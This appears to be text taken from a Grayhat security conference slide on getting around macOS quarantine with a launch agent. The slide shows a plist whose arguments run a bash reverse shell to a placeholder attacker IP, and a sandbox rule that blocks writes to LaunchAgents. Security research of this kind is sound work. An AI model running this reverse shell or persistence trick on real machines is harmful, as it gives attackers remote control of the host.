 QUARANTINED / NOTARIZATION
...an idea
a launch agent:
avoids `com.apple.quarantine`
run apple binary
pass arguments!
$_
01 <?xml version="1.0" encoding="UTF-8"?>
02 <plist version="1.0">
03 <dict>
04 <key>ProgramArguments</key>
05 <array>
06 <string>/bin/bash</string>
07 <string>-c</string>
08 <string>/bin/bash -i &gt;&amp; /dev/tcp/<attacker ip>/8080 0&gt;&amp;1</string>
09 </array>
10 ...
reverse shell, via bash
sandbox rule
<string>
(deny file-write*
(subpath (string-append (param "_HOME") "/Library/LaunchAgents")))
</string>
creating launch agents: disallowed!
GRAYHAT
/Grayhat_con
/Grayhat_con
/grayhat_con
grayhat.co